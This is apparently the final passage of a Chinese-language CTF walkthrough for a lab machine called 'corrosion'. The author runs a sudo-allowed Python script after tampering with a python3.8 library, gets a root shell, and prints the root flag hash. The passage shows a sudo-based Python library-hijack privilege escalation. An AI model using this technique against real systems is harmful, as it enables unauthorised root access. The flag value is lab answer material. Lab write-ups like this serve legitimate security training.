 因为我改的是 python3.8 ，所以以 python3.8 运行 randombase64.py 脚本：
randy@corrosion:/usr/lib/python3.8$ sudo /usr/bin/python3.8 /home/randy/randombase64.py
[sudo] password for randy:
Enter your string:
root@corrosion:/usr/lib/python3.8# id
uid=0(root) gid=0(root) groups=0(root)
root@corrosion:/usr/lib/python3.8#
403 Access Denied
获得了root权限，查看flag：
root@corrosion:~# ls
root.txt  snap
root@corrosion:~# ls -la
total 44
drw-------  5 root root 4096 Sep 20 20:18 .
drwxr-xr-x 20 root root 4096 Sep 16 17:19 ..
-rw-r--r--  1 root root    5 Sep 20 20:20 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Aug 19 04:41 .cache
drwxr-xr-x  3 root root 4096 Sep 16 22:01 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-------  1 root root    0 Sep 17 21:51 .python_history
-rw-r--r--  1 root root   33 Sep 17 03:08 root.txt
-rw-r--r--  1 root root   66 Sep 16 23:51 .selected_editor
drwxr-xr-x  3 root root 4096 Sep 16 17:22 snap
-rw-r--r--  1 root root  181 Sep 17 21:48 .wget-hsts
root@corrosion:~# cat root.txt
2fdbf8d4f894292361d6c72c8e833a4b
root@corrosion:~#
完成。